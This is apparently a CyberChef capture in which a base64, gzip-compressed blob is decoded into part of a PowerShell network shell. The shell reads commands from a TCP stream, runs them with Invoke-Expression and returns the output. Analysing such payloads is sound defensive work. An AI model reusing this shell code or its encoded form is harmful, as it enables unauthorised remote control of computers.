 Download CyberChef
Last build: A day ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
gzi
Gzip
Gunzip
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Gunzip
STEP
BAKE!
Auto Bake
Input
'H4sIAOW/UWECA51W227jNhB991cMXHUtIRbhdbdAESCLepVsGyDdNVZu82AYCE2NYzUyqZKUL0j87yUlypLjBNtUL7aGczlz5kL9AGOxQbkoOIRwK1OtkcN8
B5/Mz6SQHCW8g0u6RvidymTX6RhNplPB4TfU4
S3OWZYi19B57IB5vA2DC/iCm/Dr/G9kGsLJLscvdIVGqInRj0r9Wpn8qfASF7TIdCQxMScpzZRx4WlZ4EFrLMV2R55pGHlLUut29g3EvE6t8wjl+ZhKuvKr/9
NYy5Tfz7xIrFaUJ/1jaawyJvgz4aXY8EzQpJQGzqcUDJUCR8BKJEWGF
uCvfgCVSroAvw4DIf4D3XnKk25QHlZ2pW2WKkO/ofzChNyZ/ytiWYsFe0CtyITlN05j9suHDz+dGhKlqdQ2rotcnroSXbT0Roxhro3Dqhx+BWX/GlyJa5QKTx
EfXLdK/hLyaOwCdeeCF2pImJC5kFRj+U7zPEsZtUUjmWA06/Ztgg5Vp
2JWaYl0ZdOoohLTgXEpM/Ab4FXhKty2ibquTi3USmVx7ewV4MgKMww7Eteqvovf9xam27DvP3oT430PIVUwPbL5hiuhMUKp04XNCv+iWZqU2UU0y+aUPcyC4A
U4ZFTope1nazRSb6QsaJW84arJtU3mdL7TOJ3NPPtrm3VAyHBgnqcfHw
d7xzfypD72pxq3miBnIrGTcH4+iqPr68DW4JPV8bu3pqXFRlX7JF5iloEsODfaYBgqlGnrLpyBh3x9bt+4XQpnRmaKdThgYpUXujm845HIdzK9X2rwowCGg/c
/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC
/18t2P9Uz3+6ok4Z6G1XTsxncGJeWG7cvyAHn27HWVp+FvKJsaTBXTiHlh33UaDWw7eMfrfGA1NlWG6/2FDxd87V4wPBqmxtuleH74GV/PKRvYqI3jqFn6lyi
uBFVOwdkTPXSSHsfe/+7dJtlmqHve2k5A5X5N6SJX3V8HwZ98I7sAgg5wuCkt
lcWPiYTk8prV5tbHFaFlCleuZQbL2b8qYXS8ub2V0lznQ54afCsrcy2sFyeFADCekVXzocf372HJ/ha6LDyCo6KI1dDKAmpHRuSv1MC6DVOthaIh1IKOR3Mjo
K1UJfnhGVIpR+8hOCi/WIGf9s5naT/1D6Nm++OTrtVTgantvmcFWp5uLXdGnSXTZQ
JhS6f5h6Ntcjry9N8eXQOXxyH4rirE0J3L9kF8i/mtl93dQkAAA==
ABC 1296 8 1296 Raw Bytes LF
Output
}
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
$listener.Stop()
}
ABC 2421 76 3ms Raw Bytes LF